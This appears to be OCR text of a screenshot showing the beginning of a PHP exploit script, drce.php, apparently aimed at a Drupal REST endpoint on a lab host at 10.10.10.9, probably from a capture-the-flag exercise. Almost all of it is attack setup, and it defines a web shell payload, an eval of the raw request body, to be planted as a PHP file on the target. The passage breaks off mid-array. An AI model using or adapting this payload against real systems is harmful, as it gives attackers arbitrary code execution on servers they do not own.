 GNU nano 4.9.2 drce.php Mo
# Initialization
error_reporting(E_ALL);
define('QID', 'anything');
define('TYPE_PHP', 'application/vnd.php.serialized');
define('TYPE_JSON', 'application/json');
define('CONTROLLER', 'user');
define('ACTION', 'login');
$url = 'http://10.10.10.9';
$endpoint_path = '/rest';
$endpoint = 'rest_endpoint';
$file = [
'filename' => 'dixuSOspsOUU.php',
'data' => '<?php eval(file_get_contents(\'php://input\')); ?>'